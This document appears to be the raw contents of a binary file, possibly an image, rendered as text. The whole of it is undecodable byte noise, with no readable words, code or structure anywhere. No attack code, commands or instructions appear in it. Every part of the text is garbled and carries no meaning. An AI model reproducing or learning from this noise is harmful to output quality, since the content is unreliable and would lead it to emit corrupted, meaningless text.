2�m�Ī��4�_D"R�]�7�Ĉ<18�3V�d0V�4�6Ƙ�(�EF�<�:�?��-D�>|�ք�� ����E��)�B�闪���m�����qC@vЏT6�� ��<H��U3�
����ڪE�1N�4����i�4��3��!��De����b �, �9�0��)�?D� ������݁$��G��:V����<�,�K��u�c�[%J��BI�7�[}B9�W��B���������
���eR.ݸ�l\
]u�����,��q��t�x!���7�d�u�-����ۭ���=(`�@۝���Z�_��~��!�о�7<|�fŀ�'��"�ZB��R>bY�9�k�VY������9�"4�-4A�Q.��~��e4:���Y3�̛P�2a�v"8v=B$��u�8��	��I�K,	�V�~0I(�K �dT����/�gh�潔&(��6dAb�8hÈ ]~R�0c���WV�K ]�@�!�R�D�a�KH�)�p�=�q��ݵ�D�Erq�?�)�:*ཱ��U��)`1!L"��ߌ.����K1v���~-ߨ�f�fTnS�ΗD9�h�!3�߽�&Xb٨f�Y��0
"�b���f�=/��PheD�F�X*(�,���Ե�!�h:ڂ�zG�I�	�D詞�͵�4�]Q6�#��"�aʾT��:�6�����&B�~m��[m�%��4���,��!!"~d��CU(�-��t�Z����:�	��ҴQ['VY�h/�:��?|���du�� ��V���(�闣��b�	6�������^C3�ڈ����J<�z��
��R4��Ä��� ��a����B3L��������?�hȹ�ۉ#�>��=���\�H��/�I�0�9+��~�J���f(<ÑJ�|��)�k����̩��W� h��P�Z:�M�I�`��G���͊��_��P�!�����-0�GA�7���M!t�-�,!� �
���K������z^�~Yi*B|��ʮBZ�3�m����������(��m�[R��>欨��<��,�	��̈́(u�~x���B<��$�K�C���c�!��#4a���CR9+9��Y���.�0���(�Ul����RБf|�AT�)BC�ZzՂ�No~qo��%��k;	c:�iL>�#,�X�Q~�Y��/0�M������
� @���C����=����d�Q��a]�9v˵�Ba�!���Z-R��-�!�A�Y����w(��Y�F#��-����:#(�%Ƙ��XaT�v�G���d�΍���!�-�=B�T��>��"߯>9�鋲]���M�D��]���ݣ�.G�i>�|.�r���y'���ni�jY.߲-��
�p&L�V��`L��Ѱ�{|�V�xP�t�$>@�+���	$�-���6r��V�=�C0�z�l�jؖ�l�0����Y(���ܮ�eEp+OGY`N'8�.F=�l=����l�E޾��=��0�Ӏ������`(��BX��x4��4��%�G�9(9��-<r�&�胋+�=�t�Ff�+��(z�'��;�4ɮ'��++�+����/@C@�s=_��Lpﺦ���/�qM�ڪ�Cm(��c,3x�V4k���XPC�����)Pֆ�:5ds$�B$���:��Q>P��B�m�6�&���/~�����f=3S[-|�[���+D�J6@�S��u.����V#`q#؃=��V��-��-�6���?x�<<�,�_�m�B�4G�3��G/��x�Qm~	6~��7�1�u�Lȁ�"�C�
v^��+��Iy
е�'
Mecgi��ϱ�[nC��5{0�3X 
ك~��j��~O5���zֆ~�jǱ4܂�ۃ�77�a�5�Am�t B�p4� +>�_�$��u������?� $�Z5T5P�>�>����S�v�u�����KL�y�w����.��3�Ñj�Y�
38����-H�0_�TS�u��#K� � �-�9m+8���m;�1�+��0��;�Y7G;C5�$�G\�)P���B5�)��3$PO3$�?�85�4^/�a{9I͝ƪ��@���.{�5�7+��6,�Y��5H�z6�?��'�=H�7��u�ì_�#��7�������׶�hm�<�14��@�Lq�3ܘLCB
���N�J���µg�,�Bt��a����><�b�%�$����V��@�:&@�H,��u������?��o�\3����z���#{�邹=X�?&����o<����9�Ä<����`a F;�XH;G_��B�0�I�Z�a�/�QBS�Ɋ�1T�ua�5���>�c_2�ڂ `klb,�C=crQ�;|�-ᢠ�IY�nS3x6�	6����:�;<�_�7޺K<2m�zڧ���Ę_���:m���V,�	���!�L�OǩG�xyuzL��ά��}L&A
ad:%�i5+$���]_�㻄��C#�w6��~Tn�����-/��?��vI������#��#���6mf�W� %���?T�C����=�Ct������~��ӂl�>�B̧�H��)���taM~�ς�6:�?���7x���SmaJ۟��:��(ĿS� ,8�߭[�2�g�-��lբmQFhиm��ɓ�kʚEt� ?'����嚖��D��oΗ~����󟠠?��ٲQ�FmѫU�1f�x5ۃ��3Z��%�h��#J����e*ţS��<*���q ���g�2S��&9E(�Hq�����P����d�n�S�(���o��>�6�;H�B�
���G�?����"�cV���y������?�7��Ǐ:PW|J��!^�qm�5�nm�=��.-A�踱����{���I������^=���:E�2H���� J3a z�"����)5z<N�%�Pf�E~0�=����i�| !�	�8�'��8\�� �e^�
bE�(���w�1����Sj��)>t���N��������ш'
��.�[�E'P���2�%;���Y��3���C��y\��!<����?��������e�QG�`tR(*���L-��M7-M
�z�H�0m5|��%	H(��I�"��d�5�YMcB�����G���!Bl�'��P� ���:M����6 k�Q"[n���o����p�JIX�G� чJ�iL8j�Pb[k�5n�~���*�q�J���Ŧ����z:���ZVZt+��E/�ፔƸKa��$b��#.�l�$��"�%e�f�W0��_@����a��j���"�c]�n5�T"�"���J��k�?\�' �D����.��6NMPݵjD�v9��8��X��n��0�ő�������f$<�� 'N~��H�6���%�0�_���ާ�;����Ʌ��'�=ԡΏ����E��K3]Zϧ�'u��yA�H��ׁ�;�H�C �u���I���G� �*��)���r��x����:̯��_^v��`�;� �|_h�A�'����CӚ�v6|��q��@�IB}ճ���6�-��`���8�/zX��p�0B/1�z4��
��A�9P
�;NM�A����9,���7�HP��&4M��B2Ј:T��J�H i�-��?&(D r�:����H��c?�!���B�z�JpF�1�@nP4
K7�j��]JAKc��'I|ۂ^��㼰���"��B��E4�ܠ f�J(/H�!k�*�P�2���:U�tQaq���V�C��*���I
���(�d�S50
�di�w?.�Г�`��� ̐��	��@ZJS���D:l:pQ��I+O�Ƴ��C���T(���w��	;���G�Ra��)7qJs� ��OJ�%}|��A���tO��0�I�JLu��K#�`��E�ϘǄ͂�|�[$�x	�u�@��I�V4��'��i�L&9���K����BX�>�sP���� ���.�r�KkvK�H3z3��$�T��C;�	h�� ������u�d5��b��j��!��L��+�@k��UC(V�k�D��.	B�Ź�iZ�;�I�{`�X�#ԡ6��1������8�h&��ڡ�BN��C�`�.�2�K,lq5\OZ<L�J�G(~]e�t�:p2D�M�p��?v�U��maD��X�\�b�d[� �8����\��!9�-�\x�\�v��쨩�e�#"G:r.�2�~A���dQtl�W��Z�:(�K��b�
�J��ƙ��D���d0�YA�Fץ2�|�P5*q_��p4g � ��r�B)o�,��1'��q��X�^`�
&	!���4�-{M�JH9Hu��iʂ�卡9�!(�Ɵ��47oYf�$x��4�\=$�ѶY8*����`&c�q��?��*%�e����Aœw^�P���<V�ͥy���X*�����?4=$#���c[Y��d���t<9N`=��ѽ(��c\�V�J�(S��nQ��H�����F��|5sM�>�W6�c�?����lk{љF[��6%������qk�����.�A�fWO.�G�w�M�5�Y��^(���N��'��\(>��X����8̄��7�)~B#R����������x�&�Ə\�M9�K^C�w��1�'ATo��\�9�9��sC !�
 � ,    � �  � s	��X1\װaS�m��W�.P��&j�ȱ�Ǐ 9Vp�@T�h�)�ƒֳg�b�t֬fMOٲ�Rn'Op��!�f��bŎk��ӬV�,�����9K�vX�j�j;�_�Z�*���V̵��v�Uvjٶ�u-Q3m�<�̙��_�<�p6f�VA�Hq�� 
��L�2�ѺA;�7E/A����f�n�k�m�ϠBc���h1c�Zsƫ�XK��e�V�?m��6����mGܭ�vB�o��왶f�l���Ja�VL#|�03l�"V�o1��+�߿��s��L(�	�Lΰ"S3�|RS9ٔS�*��FQ�%��1��3�)a�V;�!�q� W\uaI��Uz���V��r��s�u��"�0����j�eÌ��G�z�r�'�\PA=�H�ߖ�U�ݼK/=��3�5(<4��Ʉ�,S�5�]H�R�L/�<s�XÕ؎q,��;B�H�t`�W?V�hhv7�8];�2�*m�t���a3Іy^�JB�DYH@�}L��qikG#�3�/<s �	Ƥ�'�|��wweÚ*��9�Pt�V�QJ��-�x@M+r�hb�$
�m�:ި;ıs�W�	����\��Rw�9���i|!9�@��$.è�*<�= �´�w���! +i��	�4���'�!�W9�8k�ɴ%��*��	�-��r�ά�r:"'��7&:��4_z�ZY]�3���eI.�4Ë��b�	�#���� ��O�}�ͪ���}� I�l������Ռ;8E��2�B{�l����2�H3M/H��.䢛��$Vj���	=�֩��t��)s��|(vԱ��&�C@��t"��s����QM���<����7ٖ}�JL��e�wy��^�]��v�8��҈-��"�$Ę���8�[)�m���#��V��<�V��
g�q�SgI+��W'�l(00�0������v�{@�� D ���$<�����x��O�E���*���5�B'C.R�Q�0�a$$!�]� G���⾢����-/���.e"��[<"�q�������H� "��l֐�| 0� L�\��!��zP��
� H��p�b/}Y�@�1�@�y@��lRѷN8#��#na[�"��E.�8��y.^����`�˹kR�ʑ��5��l]�1G.�!���� L�564��aT`����aiT#G.�_4�/ALN�B�iCBoZE��"-k��6�{�4 �?D��̦ � �M'Q9
��ĥDAQ�-jY��l�(!
]>gt�f�C�Hi�*��ₕ^z���6P	@ �<���ʡ0c�;CrRL:������.d'�b��5{	
����$W���B�������\�+�ϒ��s��D�!�&G>K�)���5����@ ��h9� 40 	���":��BT�RC<��*�YwC�p�n|#��+� �{��@*!�~�K�K�Os�]8V�p�p�C�sy˓�3����%&���������<y����0��wc�]����p���5�S�_�eL�yˀ���hmx���C
'�HT�}�"�
bȢ,Rv��ӯlb�� /�����B��h�&6��:�-��l� 繥�H��;i��;~�р�ݪ� ld>�@i'��B�2�Ԥf����ě��d�k���(E)��R�a��x�KmA�HN ��Ez�r�t ��h�,��b<��2$ QByȐ�/f�Y��g��r���ڬ��Y�ځJ\�����XU�@	�j��������n���QV3���ÐPy ��[�=l$c"ƫ "�\;ׯ�xi%f(�S��P�)dAiS�b�%1hq
"��Ӆ,�4Fj2"�Kn2{���l7�WΙf+�M$��w'�<`"	� x�*�J,a�G��$����j�! D�$�mڀ�*2�gi��~�L��:��� `��Zp���-�s���t-�F�{0��4A�Fd��8�!�of�*W��'e-_���8 d ��W��	PB�=Ƌ�C	����j�� ~p< 
��dF�FO0'��Cv������ܖ�5��G���Ui�O���6łD/�ZT}���"���~����4HQp�O��0xo���5�8E3v�^KP*;�B�.~��ڬ��V�pr
���|" �`��d����< ���2���CYg=_���fix�CwE0H�;�)51sO�ܨ݄�E-���D����=#���K��d'�-��|RL�$�>��7B�P�0�q=�H�W�����C������U	���� E�O�W��	P����r����V7���a�fz�S!��!V
�  �GM�	�v{/�{��{� 
��o�VH�Gj��|�0v�|�b�G
�Pp&h|��� ��=8�w{�w�l�u�@a3PW%��r*�*	� a�U� !s�C�,�/�W&!��Lв��� � nH�bhh����hV�{��� s(|�6
`�}�g�~H}GW
�7Hv0d����7X}��8{��uK�W3+�3;pas\ �Z\�JhAl�o$z!���ˀ�"�0��f�����'V�״n/	�puX�|�`������&H��F���|� p+���WH���0�@�E3�k��*��x�x�F� '`*V� ��@QV��J�rT8 �tG�!�#�o%!I2x���
���d��P
4Tw@h�V{�T���`�ǘ���Ќ�v��H���"6�/��Hj�d�` ��`
�`w�$k9�0��UW�x�Hy��f�*��H@���� Qh�2g��s3g�T7!w�,wszy�7%ɐ� �� ��VM��f��FHa�ǈ��P��G�v~x��В,(b�(���p��0
�� $�i�86�9��e���hy0	�� d�@����U��r"� @�5��5�XV��rc<�!!�!!#��V��S2���u�bȵR�$�,�R�f �e��$	|�7|�Hp�(��I�/Y��x�d�w|�y�(�n����dw�b#:2%��3��y����;�J� �7Q�0K^4;����x���,Ͳ
��γaу��������Iv����ٜi����X� %9|��o� �ԗ��ْ���Iv�v���}i�0�P �?ʐ4%N=�;pPDH%�f�"+�6 �x]S�\� 	���5�
nB\h�f9���� =�ABѐ���p�Yb�iM�u� )
"	°��� |�w7�|��H�b�V��y}��;
|H�@5�P��A�)[!� �m���Y%�� +�6+\��@`cgː�ne�#�gz	$#����CpZ2尖��
��	ًxJM�DH�`{�8
�w����{(*Ȩ����i�*9
�`��*��  �0g�p�`
��z׃�f��;�I+V %G���f6p���#�oR�]�g	X2"��h��
��ep�7ɖ� ��� �Rvi�����9��Z��P|}h�Fg�/����i�sh�>��P���	F1i���+��;��Z�;�Qy�f�a���;��ETl`��ԅ�	-%���
� 
� {h��}�eB1�����
�:�!���\�)�!�5�����{�*|`׳ֈ��H���|��z�ۭ�������q %��
�Fi�h	�x�fUU	�]k%���^�;��e���xL��h궷���=ZMvK8ǚ2�ʬ��	��h��R,���a��
�������
})|%8�����[��Iv���PȨ� 
ܐA٠��d���&!+P~��������껯Z�^���,^8�r�Gb(������vb�Pn�'b���%�'��Ъ	vJ�)�Ӑ9�I����u ���y|~����|��G��e� 
 #a� �k
<6��
v`Xj��Xz%q �
�  �F� �����B��@��0��.���p�X��R�'ӷ�p���K��0
ӊ\�����	�ʲo��p��`��o�g�����*6���0��*&���p�~�4�3 �f��l�EQ��Q������ � ��ั����ǿ����\� ��т7���
�j�.�����۸�@6��sx�а�W|{�z��|�+������@��P��`�
���l��OÐ:N��"Af�Jy�%ya� TrX�K����yT2��aٮ��ΰP�Ć�f��ln����$�Lx�Ȁ��زh( )
>L�@Ԏ�t��'���)#��J<�~؀�V��᧡` 4�:FQ�L�`���Y��Z�F�����<Q����?\p��`nM	�P��\h�zk'��kٖ�[���|�@�5�M��tx&����cǘ����[��`�MЁ+Y���
���  ָ������a�N(��W2(�~�@0[S�r\��L� w��'z�uh��d�/m��v�Tn"��
�x����\��0ߐ�"��E}��|�0��{xό9��H}�:
��ի�	k��,
b�
���a��	�!+MȔ��5\�����r���ch��]��ɿ*j~��*�݄�R��
���%���թl�g��vh�)]��`�%���g�=j�:v��|�٘�[տ�خ��'������
F��R�	�����#+l�Ej�����p�L����x�"n�z�҆�ℝ݄V�<‖oKQk���[�&����K���΍����{8���#h��G�8z�z�ڿ��
3�����
��
��7�A�P����N�_Nf#�^2bz�=��U]�%l�x�ǋ��+��x�w;���}�� 긨�:n�A|����@n��:���i�7
#���}��K�'؀��
�R��0���
����	N�7G�Fw�f�E�z�L[kެZ�"�?��V���0��wnnu�݀l�)	}.�-�+�<��,��o	�*�ٵ��:�V�����aw�(H�G������k�F������ܰ��:~s��Aj�%��@��`�~��W]�%\�E�o���)^�,��'�H�{�˞
�1��	������<~�~	醪�'��ٌP�{x}F&���Lt��ڐ>?<F����$D<HϪQ��M��� �P�*��t^�T��X������`���\up�l�����$���̎�j)�п�<
Fͱ��� 9�:�*o�%錏	�ǿ���{$���Fʬڠ����P������A������^QV� 
���W=�{ـ�,����(ͩ��|����� ׬�n�2_�~�b��X��i"kT�X��E�ر[-h���Y+�I�Ҥ1�7*�4[�%�c�n�^qK�*Y����!#��ܪdܔ>ۦ-�0\ǀ�b���'g�n���kP��B�4����W�`��7,��F�5.�_�x����p�J��9�x�a��ԉ�M�e�2'��Դ�cU�QX,o���XK�Hذoҋ���m�����(*�+Wɒ�ZU�5\֬!SU��3�ܚfæL*�lڜ}������	�B@���9q���}5��{�׍ћ-G�7�_��a����^JG�r�R$e/�
aH�Fы��LZ�#hN	E�ؠA���b�f�H�F�D��q8	g�U�9N��
ǕP�qe�f�F*�Vq����Sr�
PB	�l �_8	�,ݒ+��ܻ+>�Fy衈H��0?��1"is? � �@�|��RM�X���
SE����$h�y�ai�nZm��X{18����Z�rv%g�b&�!���Hx�\R�
.� J�  �n�lK׸��2��z(X��������o��$��@GJ�FXl��(
Q���Ni$�NY4DD��&���ѧp|��S��A*�m>q
��<A�D^}�,�*h@W|
nW,�r��/�J&�dā"���/��ISY��4���`̑���i��E����o;��$a�F�g�[���\\q�H_�'��Q�S��A��Y�F�k����*g�x�4PiNtݵ=���2�L��fkr9�d^��JK��@fL���%�R��<�&0�&�(��N�yÑNQ���m�qE\�$�n����	Ǹ��Bf�r|I��m�Ѧf��N��Jk�n ��R�dt����,k�)��_���3�N��HQL@7��i�����|n��V�(������g�����	�\�C�M�ht�����tц6X�m��ט6��5W��;HG*N��Ol�*������e�oY[jQ�Ĥ	��"c�v�{,Ó�H�-o�'q�Y_��y�DQ��(��3Fu�Q�{lF��p�tB�*V��md�u�j6�\X1k����.� \$�(�8G�ְ���=�E&�N�mX���-�&ŀ2@)a-�ٰe�{P,�搉�����HD2."��g���Π�n M�9��سm��8�PE�҉l��Z̚S:c ����3�2z�(.����8�'b���v��,�� �-���9B��!Ѐ"aB��� �-j��D�e���&#!�} 	"l@$9�Q�=�\(C�!%F�\=�7��rdC�,�*�q�RE�u�@U.��
����
@��(�tG]�܂���ʙ��Hh��iL�{��iࢥMm6��h0���T��c$)����3��c���xJ�҂<"7z�3P�rg���"���)�(A�㉰�*���1d1�쀂g���V<j̐.炲�W�ި�������KK1h���
\��XC����-�a��Rp�\��5�PR�I�H��PHu�T���4Y �ir�=c-�q[l0�uǿ���}���!�
�ѵ�@�5�!R�u�(`82�)�1�����_�
o|#Z1�iyۉV��pP���sV���!5r_����14d�Zg ���m�e�:���c�"6`��U )�A�D6��K\If]`���U(������מ��u&��2�n�̽�!yK�\��?m/:�;��u4��Oj|�n<�2���"	���l�Zl�Yk��Ī
f�����m��lT-��/X�OEpԣ�I�^��4�u�LH���g]abKq��(<�X��p��E2�ۊ_02��L��.B�"˳.Zb�\�e';Q�m�X{�q�@D3�|�0�v�3n/,\\�*� �3�\F�#�8J�.���]����pVLB�8h�C]���[�n�x�`d��JTV��㠣�a�n�(~X�-���e��Z�� �Z�qw,x��3���S����u�U�H�_K�iD���� ;(J�p����j���&�c� ����E+|q��
.Z�V��˗`���"2m�Qe+"k��m6\��R#����w���1��P:3T�c��è�sz��198��Ër�b�8(���+7<��ۚUt�a�z�<Z�0�&6�D�0���V����&���UO�|���.s3zem�;�&u6x�o����hf:�h��������sǀ���8򺍘v�c+�SQ�VF��M{ڐ\�H���M��޸�mx�K��>��_��y�&ǏQ�2�aWk}��缈�;���
7���6R1�N`�R���+ӏkF1��u;?��
�J���ѓ
9o[��k��r�k�;S��+�k1�m��ȉtc�ZH��Pɹ����;��R�Y�x�Yk:4[A4K�TĆ4�:�õ]+,�5��:��b��a�?��:��)⌕�C0��1�6�+�a�c��b9��B?)�=ʡ\N	�����L""s��}ۼ��SA8�NH?�k�Af�k�
�s\���Ê��(��c Bֳ�!\Ģ(��JѸ=!K��s�k[�iÆM�c����c�
��`*� %���3�4D0���a(?~c�ܢEl �:�CtA����Cc=3+�z� b:�c���s8!t8#DH�,�RB⽎��h��f��V��!ϸ�2�xo�4��4�SȪPb7�5ò���0{�X�E�G�T����\��$�4;�\h�\p�b���B�������8F�Q�a�3FB#D
�8��˓�Ó�R9�Q�<q�M�6� ��	>-��P�~�$5�G"��i�3�;D�~�E�3?���X��T�5~�Ach�,�]3�h�0�� t��b8D�c�c�ȏ�8Pq��LB�`\I��,kn�K�U8r��T	��Xh���Й�ٙ�9����"�x�'ڷ�=L�=���L#�L#0�`h�Mp���0~��J��$��T��4�ӑ�eP���=�C���YB%��%L��h�;�$�jh8������9�AAa����K��@��$�y40��(�*J������4��4�b��V(ͨ�
��<��%s���:��M�q�eS�rس��:ݬ�2����l�R�+�k�Q�����4��	[�Ԁ�ct�4{�*�z����|�2z�#r79dJ���b���;�C<�#M�l�Xd�ߪ�ʑ��i H�\��(���O�Z��[� U�p�Mc1з��UЕܽ�B9QPNK(�h�o��P���XX �d����9���L�$��K���L��+O������цtH��Q�;�C`�C:g ҭ��t�OP�x��:]��`��!�۴�r�b1G�����tڸ�XPͲ4R�RK��cx����3�����M;%�!�2B��M���
?4s��4O�ӱ�Ө���d�����De� �� t8m�+���!��Z6�����M	��9nA��+���4�B��\�Kȅgh��x�`���
�Q��bE0�LQ��2W�S�S�̄Q�?�A@�AͅMxO�<?��>^�ۉ t ���.�rMR�VX�J�OH�L떋 �T��U=�X[�h�WKhP�	o���(X$��(�$�/F��"چg��^�#�P@�#!���Y���̵�?�]���X�<��,�����V��0���j���Or=t���NM��q��!�Q8	�S='�%GR����P�K0�\��Jq�[u�w(O�>�-_�'��2�(��5�<J�e۵��uH�<H�$AO�>�К
���d��X�se�ԙ��#\�]�����}���C������X��F8y�c��Vp[���N3-�@O*��Ͳ����T+�Aλ�][������Am�$�t�0C:틲 ��	7���x9��3�a���3L��(,�(�Xh���q1�	��� _sh�M؆�Y�E��
�����R�|��g 0���S� ɷXC?�D�b��ūb�}�VP=L��$A3;�fp�b� ��,	����e��PQ�K1No��@axMB�XP�4�!�]�� �S8s0]���`>~��L'+0-�_�f�(���{���Qf=ρ����eh�`��E�[��:��u��z6]q`���U�Y��X��K{��FHB�o����I=�cl8X%󴛛L�LdT�Vւ7�+�1�<H�C����SY�_e8[x����۷~���J��q.ɒ.c&%�e�#L������a��¬$�2�ބkp�Ѝ2�'5�2;�-dF5b 5��9�b�������k�:e���9g�
;���C4�;��Y,i����Wx���e�X E�������Df�-���tǐ�Z ������4�d-���z<Vc5F�2��SZ���kJ>-&f�Q��d��H��Y@�]�<O�Cf@u�sf�p�-���陵�_���RE.�{e��dE��Z�ns���@c���_R# ���z����>�gG6�����5&�=Y0�Y�[���9^8m�v�XK�e���k������R,I��u�W�#I��E���{M�B�W��9Lʡ�ȶe����@�R]�edʃ���[�:��3:�`�u��F�H�Q�o``^��:H��a���E�s:찢��.u����_��*\ �X��}��\Z�f�I҈I�ظ��\�6�� _3f��lf�<��jRk5��j�K=]�H&kc���&�;�)Yg��N��F���E�.�1�ߦ����A����j������p=1ǥ�߰�Q�n#w�����D@�U0Q#����9�����K�X�L��ߨ��0��U�l�8h�V@Hx�]0�]Х�TJ$�R�R&�6��;ꕘ�Y��e�
L�A��B	�g<����*Yh�kx�է�~s��bW��:�[�n�Լ�H؝��b@�фQw��l�mf�eht�k��s�.����������o���rk�
�У։�0��%eh�V�47��A5F�q�r<_�9_�����؊.r��X�%8_p��SgL��\Pb�Y�oe����x>uW����n�iO�qx�����	�����F�^1ew�Cr�.�����b@e0vh`Й|��0 �S^�>E��:�C�d:������.&�X�(+�H�Uh���&�aP` e�{���L�*�iq蒘Ƌ����������-�r��W´@�P���"��
e�v�\ Ǥ��6�#9�|[�CȆE���~/{5���ܥX��Me�f���4�Tp��E�I $�Z�{S���6~���n熾M��q�#�g�`p?��� �2�q��u7��5G���p�yעm�� ��_z�/ʉzc���
�'��j�f�fp�k	�j��X1cǌ�X1W�V�6�ҵ����Ü�*Y�$/e�dadIQ�3n�q�銛�W����
�`Aa�,د_�X�J��U������&m�7i�H}k�ذb�Ɗ5���qݠ���j�6V��}�v�2K�صJ��/`�����찧l��:�n��Ȓ�1�LY�*f���B���x̡�b��9|�К�̔�"Ƌ��YÔ���;׳mφ�t�Jܯ�ʅ
%
+��_��Q��Sg7Q��^��5�W�c�V�T���I��\3�y�	٤-0~D�M��r3�D��6�4cX3�	��f]3h�9D�1�M6&f�afHYf��L-'�B��3�,�l��&�qJL�`��q:�P��QI�"�S�A��7T�ŝV^���X`�U�D#JT�q#Sڄ�^9����K;�l�~i6��m:�`^�6�t�M����.�.�,8(3�,83��Im��"�����,���QG�$ӌ5��Q:17N&E���R�%s�OR%��4�0�Q���&�Ec�8:�"�R�,SN9�2��&zaI*i�؟d�ae�jV��y&4���\��,���"�à��.��������n�c
�,��/p1фc[l%�Ss>fTR�h#�*ɸ�ST�D3���D��V�5�4`�j֫�%�+J%��2)��	�B����5�,1�E{`]6#h�b�t��������.�!�h���[n��0��K�.D�ku���B�3qMz;%��Q@K��.�pM�@�'�䬣�J
��I�My'J����ɗ���5ʐ�,.5��'�Z{�~57�a�O�`���
�y2T4i��r���W�m9��n�Du�U���A#�������<]¾�����8w-sSlUU݉�H���U��&�J9Æ�g�lR�9�D�a��1�E;�}l�9�}�� �x��.���B� -�G���x��Vċt�+�J���e�ƫw�{(�!����Z�Q���-�h�M��y@��#���h{�8����%,��2�ǲݴ�L� �d8Ǧ���.���-�hK3@�_�8@e�����g<�\ ;^�`%���.,x5wͫ�}4H�f�S�"[U
Q��%�p��V�Eؐb��U0ٱ&EIf!GU���p"�`�5��
��b�h��t�9C��ĸ�a�C�O&~��f�խ0��q�#QćS��l 4!��G�h#�jE.d�/S�n^�ĝ7�B�)"x3��x���,ey�@b6X����s�����$���;��ʒ�#D�DG)�PH*�A:��2}�kF͜��܇����.�Q9�E[�9��H3���7�8���x"g:��t)y�5|�B#��G���?�� �`�.��gԓ�dGM����(eH�M9X�zφ6�F4.i��0,^i�U�w���0y���58ӸMA����C7ZKhm�}ᥳ:�at�3b��g�ȕ�D|�ԉ�X.���W�VRS�Z��,��XD�YpC2
��YBW��8>9���Dk�"�D�4&�U}Z����VbŕF`rJg!GY�ڍ 5!I�̷��'2�(�8��]:�0���E��ny�h�8�VJ�â��e�W�.o�k+�,�^d�ĳ21����-)�AY#�O�T���ج�q��`�c��$p���X ��DY�/pq��ϭ�#�'�w��0��%���9l�3�0��B������
{X*6�p̬18��]��6�%<�VĄ��[T�0��)�,8	OV�Ȟ�E%��K�cfn�V0Y�	�%� �@}�
L����EB�����@qS-�k]�\�[b��,�����qySt���������(�ǫ�D_�@t1��H�!�v�H�����'j27Q����aoo�U��zIg�p)<�J:�=06a�$'��1���[��f�����c	34�<���XZ<
��=71,X)���Jj���s�ƌ�#������M*�W��˔<�-�A�Q���X�Z������p���ޙ#�2�!�bŘx}L�rƳ�|1���q�54��wT�,�@���p<D
xq��bM����%�S(���=5[�B\#���ָ�*�1U�V�����cu���@��Ł2�S?��j�9,!z-�Cn��a��9�$F wM�r��)���$���?お-	y��G]]}��.d�S�NkmkT�geD�P��Ԥ��S~1���W��kg�u�Q̆�P�-l1�2{���X˳��B�k1�3��v�C8�2ԡ�n���4S:>	�P�W�!H�a�� /��xêљ/��00�AΫ�^3�<��X��>9&��z(\����\�O�C*�BC<h	�=�>EC%Q#�ÂaR?������՛UX7�����4�.�B�tdp�6hTd�Rd��E��x_A�0��AB-�F-�B�MP�9�y�ċfm�,�����J�ʄ+<�=�ͩ�W�Xǐ��l\�*�Pq�),�����N�YÅ]&�]�Q��͕@�"�3���9��&���	�b|�'��<ۂ�.J�\1��)$P�#L
K1�#��J�	��uѬ�n��6����Q���b!��M��Y2$�&��=����B7�!f#\&%�myǘ_U_��B4@cT@78C^,[��2"_�C�)b,H|
wMb����� �-$ �)�$<ZI�2��yU��d�6e7�����m�)�y�)��d�~��8��\�O���g��6��p��P��у>���1�V4ܒd��X�TD�4>C͵B�b+X�A�6�]e��$
�D�.p#��$::�3 ^�<P&��^<�cI4�8uZ
d��U�e	��A�=-�4Wz������D�BQ�!l��ĔH%U����w0�1ƥm%��$�(����5�9�.h^���L��J'8M�t�,�O�K%��3�;� 1��,(eI$�=ʸ����e�ꔦi�fiV�6��g���н�E���-*N9��2�8 `k9Cg=C<`dlU�U�Z1�YH6I�d����p,d�"�/�²-� "��yhL"�X�I�xMO>/����`-0�f^fI,B<� 3���TyQ�{��e��nSVr�"PU7PR�D]�$�d�*�2$ 3��yY�\�R��)���U41V��<�J΍L<���B��� !�� ]yzI��)�f�%<2S:��Q��p�R��R�g-P}.�L���Ԕ>f��Z�J��"����D�lN����{d�n��d�<qe�-�<'f����&��zG���(�ʁ�%M8�,�B$?����v^�Pf��)�#�H<�H<FC�;�� }Jj;�_~FZ�� o4�拗M)��dB�[ȅ�2(o��6�4����U��-�C�yǂ)�d�Y�^Z�(АL8�.`J^��e����{��#�c���.����-�>�g<"Ѝrf<�HS6(.PJ�ԥ����)Ј=����͕L����E���&`M����", ֞V 1bbR����#x�mݞ�,��,>-4�uv�&0)�:iiVDIm��L���"��-�!�*j-� �!�I� jgB�"�>����W����1Х�'��&���Ҟl͍!��6|�\d�*�6 `M�P�P�$������ެ���4$X1�e���M��L���<x����G�Ǯ�d�W$�	ˤD.�`��B$BϪc;^-�B̶�-�-��:��#�Tz���U�%�j���J�Plb�l��!�\��6�bC*�3LF�q���Z 1l��!��j��]�=8��QL�@Ɨ5��5YS6m#d։@(��Q�,�&�e
B$���V��*%<�!��<P�=�#$��QLن���*�����Z�~U#+�+h�,����Vگ0�e-��j�2\�-��Z��m�J W>1��l�|�#��J6H���f�g-�[z&B�H����RR-s"�T/V"�mHM�v�@�/���"�.Q���n�3���d �BM҂pN���������n�~1��>���0��G0�NEaOI��12]k���
�'!��-8�I��i-��Z棥�2��<��!��N�n�<��hg�BoC8|��4(At�3���^���!?��"���q������M AR�>2oK$k�-�82��J(�,�͒/��{��������
��&�#����5MӨK�<2%X�΃�҈Å3\�{p��b���*���PT�3�=p�����.p1XGWR�0�Ǯ"��hb
Dc4ó����B#.�>�01�0�`-� $��	�O�ṑ�j�>Sm����.�a��o[���Dp��f�m*Z'��6{-��-�C�'���u����v�aq�NJJ���r!"
m�����en-`o� �
BV�'<n"Ζ�
stV�1����������P��u��j[6��11\�X�؉���׉��2bo��2Qá<0vGZ�2ӽ�_��T�U'��6킏e4=�02�`����;�qϪ��ރ
[�Rg��Qb�����"�<r���4W"�pPr_{e4�]2NkVgU�O�bC0�V ]�-Wr-�i^6f7!/@dh/�K���Y��Y�k�3�01PB���=@�?0!�< �0�'��2Q�K�Q"+ro��`�Wre<|�3 ���H�tO{#X��Z�R7b�3sl������)X�L�(y�b
gǑ5�����X-܃�Y�0D�8�-$~����AD�0Gs4 C���CSF4��HˑmH�A3ss���u�4�p$;�f 2=xdVy�=�.��y�9��*����rew��D5�h6g7
`��,�K�1-(y(��0!�|�|C�N����~���g�#�+�y�F�a'G�� �C�@�G�uB3�9Ũ�a�9t���t׳r�H�C�I`]�HѶ���a@�_�E�Lۊ�N
8
�!¥�7��7�;*1y%r���[:�S���{3����Xz����y�0f$��'��e��0>��y��)��P�r��B�}�PWp��L�g�0�fCԴ�9CwC�0hS�O{����g{�߃�7%�,�_��W��{RRBITC��ۀ+P���y�!���FO�?xp8C]�B�X�4G4���6�K��x)�.3B}�-|S�!��<P�'��E���6��%�Cា-��Z�y;��w�O:��5�}i�|I�<rb鰌?��j��� 78�a����O�^D������U��ԗ�r����L�Ŀ1�W<Ɠ���o<
